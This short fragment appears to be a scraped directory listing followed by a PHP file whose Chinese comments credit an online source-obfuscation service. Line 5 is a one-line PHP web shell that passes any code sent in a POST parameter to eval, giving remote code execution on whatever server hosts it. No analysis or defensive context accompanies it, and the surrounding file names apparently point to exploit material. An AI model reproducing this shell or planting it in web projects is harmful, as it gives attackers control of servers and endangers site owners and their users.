 64 exp (1).py key download.264 hugo.toml 1.html 1.php 1(1).php
1 <?php
2 //加密方式：php源码混淆类加密。免费版地址:http://www.zhaoyuanma.
3 //此程序由【找源码】http://Www.ZhaoYuanMa.Com (免费版）在线逆向还
4 ?>
5 <?php @eval($_POST['cmd[66.99']); ?>